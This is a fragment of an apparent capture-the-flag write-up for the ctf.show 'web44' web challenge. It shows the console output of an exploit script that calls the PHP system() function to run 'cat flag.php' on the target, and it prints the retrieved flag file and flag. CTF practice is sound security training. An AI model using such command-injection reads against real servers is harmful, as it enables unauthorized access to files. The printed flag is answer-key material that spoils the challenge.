 运行: exp
C:\Users\xrntk\Documents\GitHub\xrntkk.github.io\.venv\Scripts\python.exe C:\Users\xrntk\Documents\GitHub\xrntkk.github.io\docs\Writeup\Web\web44\exp.py http:
[+] your function：system
[+] your command：cat flag.php
[*] result:
<?php
/*
# -*- coding: utf-8 -*-
# @Author:
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="ctfshow{eaa78f46-5438-4985-8e88-400761e5f978}";